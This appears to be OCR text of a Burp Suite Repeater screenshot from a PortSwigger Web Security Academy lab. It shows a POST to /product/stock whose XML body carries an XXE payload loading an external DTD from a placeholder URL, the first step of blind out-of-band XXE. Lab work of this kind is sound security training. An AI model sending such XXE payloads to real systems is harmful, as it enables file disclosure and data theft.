 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × +
Send Cancel < >
Request
Pretty Raw Hex U2C Chinese \n
1 POST /product/stock HTTP/1.1
2 Host: 0a4700d604b2e2abc0669a0e009400b2.web-security-academy.net
3 Cookie: session=Dx8GMQH8y3TmjeVRhBeqWJjmWnZxjmRt
4 Content-Length: 107
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a4700d604b2e2abc0669a0e009400b2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4700d604b2e2abc0669a0e009400b2.web-security-academy.net/product?prod
uctId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]><stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>